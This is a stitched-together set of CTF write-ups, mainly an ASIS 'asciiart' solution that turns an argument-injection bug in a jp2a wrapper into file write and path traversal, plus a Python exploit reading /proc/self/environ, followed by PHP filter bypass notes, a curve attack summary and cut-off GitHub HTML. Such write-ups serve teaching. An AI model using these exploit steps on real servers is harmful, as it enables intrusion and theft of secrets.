## Source Code Analysis
```jsapp.post('/request',(req,res)=>{ const url = req.body.url const reqToken = genRequestToken() const reqFileName = `./request/${reqToken}` const outputFileName = `./output/${genRequestToken()}`
fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Processing..."].join('|')) setTimeout(()=>{ try{ const output = childProcess.execFileSync("timeout",["2","jp2a",...url]) fs.writeFileSync(outputFileName,output.toString()) fs.writeFileSync(reqFileName,[reqToken,req.session.id,outputFileName].join('|')) } catch(e){ fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Something bad happened!"].join('|')) } },2000) res.redirect(`/request/${reqToken}`)})```Our url is passed to JP2a (with a timeout of two seconds). Every request is given a unique 'request token', which is used as the name of the 'request file'. This file contains the current status of the request, along with the request token and session ID.
If JP2A finishes successfully, the output is written to 'outputFileName' (another random unique token), and the path to this output file is written to the request file.
There is an obvious command injection bug here: our URL is an array, and the spread operator (`...url`) expands it out - this allows us to provide extra arguments to JP2A.
```jsapp.get("/request/:reqtoken",(req,res)=>{ const reqToken = req.params.reqtoken const reqFilename = `./request/${reqToken}` var content if(!/^[a-zA-Z0-9]{32}$/.test(reqToken) || !fs.existsSync(reqFilename)) return res.json( { failed: true, result: "bad request token." })
const [origReqToken,ownerSessid,result] = fs.readFileSync(reqFilename).toString().split("|")
if(req.session.id != ownerSessid) return res.json( { failed: true, result: "Permissions..." }) if(result[0] != ".") return res.json( { failed: true, result: result })
try{ content = fs.readFileSync(result).toString(); } catch(e) { return res.json({ failed: false, result: "Something bad happened!" }) }
res.json({ failed: false, result: content }) res.end()})```After our request completes, we are redirected to the appropriate 'reqToken' route. This will check that our session ID matches that of the request file, and display the previously set output file if so.
Finally, the flag endpoint:
```jsapp.get("/flag",(req,res)=>{ if(req.ip == "127.0.0.1" || req.ip == "::ffff:127.0.0.1") res.json({ failed: false, result: flag }) else res.json({ failed: true, result: "Flag is not yours..." })})```'flag' is set in the environment, so it is not available as a regular file.
Finally, the `docker-compose` looks like:```yml read_only: true tmpfs: - /app/request - /app/output - /tmp```Thus, only the 3 given paths are writable.
## SolvingJP2A by default outputs to stdout, but the `--output` flag allows us to specify a file to write to. This means we can write to arbritrary files! Initially, this output seemed uncontrolled - but JP2A provides a `--chars` argument, which specifies the dictionary of characters that pixels/regions are transformed to.
After some experimenting, I found that this can give a very simple write primitive - by simply linking to a black-white gradient of 50 pixels width, and providing 50 characters, it should return exactly our input!
With this, we had arbritrary file write. By writing to a 'request file' with our session ID and a file path, we could extend this to gain arbritrary file read!
### Image Generation
```pyfrom PIL import Imageimport numpy as np
s = "|2DLQEZRivGXt_c_tw4sRxe1CtYWjLbyC|FILEPATH|"
# Use 16 bit colours for more granularityarr = list(np.linspace(255*255, 1, num=len(s)))arr = [[x]*3 for x in arr]arr = np.array(arr, dtype=np.uint16)arr = np.rot90(arr)arr = arr[1:2]im = Image.fromarray(arr)im.save('test.png')```
The question now was what file to read? The flag was only stored in the environment - which is readable at the linux pseudo-file `/proc/self/environ`! There is a check that the filename begins with `.`, but this is easily bypassed with `../../proc/self/environ`
With this, the exploit path is clear:
1. Obtain a session cookie2. Host a gradient image3. Provide a controlled string to write `|<cookie_id>|../../proc/self/environ|` to a fake request-file4. Request that file, which will cause the flag to be read out
```pyimport timeimport subprocessimport requestsurl = "http://vps.clubby789.me:8080/test.png"s = requests.Session()r = s.post("http://asciiart.asisctf.com:9000/request", headers={"Content-Type": "application/json"}, data={"url": [url]})sid = r.cookies['connect.sid'][4:].split('.')[0]
payload = f"|{sid}|../../proc/self/environ|"# jp2a mixed up the characters so we had to rearrange the string a littlepayload = list(payload)payload.append(payload.pop(29))payload = ''.join(payload)print("RESULT")r = s.post("http://asciiart.asisctf.com:9000/request", json={"url": [url, f"--width={len(payload)}", url, f"--chars={payload}", "-i", f"--size={len(payload)}x1"]}, allow_redirects=False)loc = r.headers['Location']time.sleep(3)# Confirming path is correctprint("Output of first: ")print(s.get("http://asciiart.asisctf.com:9000" + loc).json()['result'])
# Setup a payload to write to the filemyloc = "B"*32data = json={"url": [url, f"--width={len(payload)}", url, f"--chars={payload}", "-i", f"--size={len(payload)}x1", "--output=/app/request/" + myloc]}print(data)r = s.post("http://asciiart.asisctf.com:9000/request", json=data, allow_redirects=False)loc = r.headers['Location']# Wait for the file to be written outtime.sleep(3)print("Output of second: ")print(s.get("http://asciiart.asisctf.com:9000" + loc).json()['result'])print("HERE WE GO")# Get the flagprint(s.get("http://asciiart.asisctf.com:9000/request/" + myloc).text)```
After a few seconds, we obtain the flag:
`ASIS{ascii_art_is_the_real_art_o/_a39bc8}` |
___# Madras_(crypto, 59 points, 88 solves)_
Madras is a great place to learn the occult! The occult, is a category of supernatural beliefs and practices which generally fall outside the scope of religion and science. Do you want to go Madras?
[Madras.py](./Madras.py) | [output.txt](./output.txt)___ |
# Challenge Info:
#### Challenge Name: ProgrammersHateProgramming 2
#### Challenge Author: ZeroDayTea
#### Challenge Description: oh noes now there are more filters :(( Link: http://147.182.172.217:42007/
#### Files Provided: ProgrammersHateProgramming2-sourcecode.php
# TLDR:
#### - Use same methodology as the original ProgrammersHateProgramming challenge, but bypass more "one-time" filters and use nesting or concatenation on "permanently" filtered out words.
# In-Depth Solution:
#### This challenge starts off with the website looking identical to the first ProgrammersHateProgramming challenge, but the sourcecode provided is a little bit different. Pretty much as the description says, more filters. To start off I always like getting the `str_replace_first` filters out of the way to make writing the rest of my XSS injection easier. For now my injection just looks like this:
```php flag```
#### Now that we've got all of the one-time filters out of the way we can craft our injection. For the original challenge I used the php `readfile()` function and was able to do it that way, but this time the word read is filtered out so we won't be able to use that function ... just kidding! We can actually get around these stinky filters quite easily and my answer was **nesting**. If you have something like `readfile()` then when 'read' is filtered out that read will turn into a blank space and the 'file()' part on the right side will collapse in and result in just `file()`. That caving in as I like to call it can be exploited however. If we nest a read inside another read, then when the inside read is replaced the two sides of the outer read will collapse in and result in a normal read. Phew, that was long, here's an example.
#### `rereadad` ---> `re` ~~read~~ `ad` ---> `read`
#### After testing it out it works perfectly and it now means we can use this with all the other functions. But first let's just get the flag. Here's how my final XSS injection turned out:
```php flag ```
#### And boom, our flag is printed out. I want to put out a quick note though saying that this is not the only way to solve this challenge. Php has a ton of different functions that you can use to do the same thing as I did here. Another common example I found looks something like:
```php flag ```
#### This was actually the most common method I saw especially in the original challenge because people had to first even figure out that the flag was being stored in the file flag.php. However a lot of methods did use the php `system()` function so I want to recognize MikeCAT's solution here: https://mikecat.github.io/ctf-writeups/2021/20210917_PBjar_CTF/web/ProgrammersHateProgramming_2/#en because it used a different function of `passthru()` which I think is a lot less common and will be less likely filtered out in similar challenges like this. MikeCAT's solution also has a different method than nesting which concatenates strings together using the php `.` operator and this just goes to show how many different ways you can craft this injection.
#### Anyways enough blabbering here's the flag!
## Flag: flag{wow_that_was_a_lot_of_filters_anyways_how_about_that_meaningful_connection_i_mentioned_earlier_:)} |
# Elliptigo
## BuckeyeCTF
We are given an implementation of the 25519 curve and are allowed to give a base point use to generate a private key for AES. Since we can choose the base point (The generator we should try to generate an anomalous curve).
By looking [here](https://cr.yp.to/ecdh.html#validate), we can see there already is some point that have a low order. We can take any and then we can decrypt the message with either (0, 1 the point or the other 5 possibilities).
This gives us the flag `buckeye{p01nt5_0f_l0w_0rd3r}`
|
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/OSINT:%20Tour%20de%20Japan/The_Central_Hub.md) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" 